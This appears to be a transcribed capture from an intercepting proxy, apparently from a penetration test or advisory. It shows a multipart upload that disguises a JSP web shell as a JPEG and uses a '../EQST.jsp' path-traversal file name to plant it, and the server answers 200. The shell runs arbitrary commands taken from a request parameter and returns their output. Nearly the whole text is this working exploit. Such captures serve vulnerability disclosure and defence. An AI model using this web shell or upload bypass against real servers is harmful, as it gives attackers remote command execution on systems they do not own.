 Request
Pretty Raw Hex
\n
23 ------WebKitFormBoundaryUYtCD7JQzAZPJwrg
24 Content-Disposition: form-data; name="Upload"; filename="EQST.jpg"
25 Content-Type: iamge/jpeg
26
27 <%@ page import="java.io.*, java.util.*, java.net.*" %>
28 <%
29 String action = request.getParameter("action");
30 String output = "";
31
32 try {
33 if ("cmd".equals(action)) {
34 // Execute system commands
35 String cmd = request.getParameter("cmd");
36 if (cmd != null) {
37 Process p = Runtime.getRuntime().exec(cmd);
38 BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream()));
39 String line;
40 while ((line = reader.readLine()) != null) {
41 output += line + "\n";
42 }
43 ...
44 // Return the result
45 response.setContentType("text/plain");
46 out.print(output);
47 %>
48 ------WebKitFormBoundaryUYtCD7JQzAZPJwrg
49 Content-Disposition: form-data; name="top.uploadFileName"
50
51 ../EQST.jsp
52 ------WebKitFormBoundaryUYtCD7JQzAZPJwrg--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=C8291D198D2A02EDC97116A3C534DA6B; Path=/; HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: ko-KR
8 Content-Length: 35
9 Date: Thu, 02 Jan 2025 13:21:01 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12
13
14
업로드 파일명:../EQST.jsp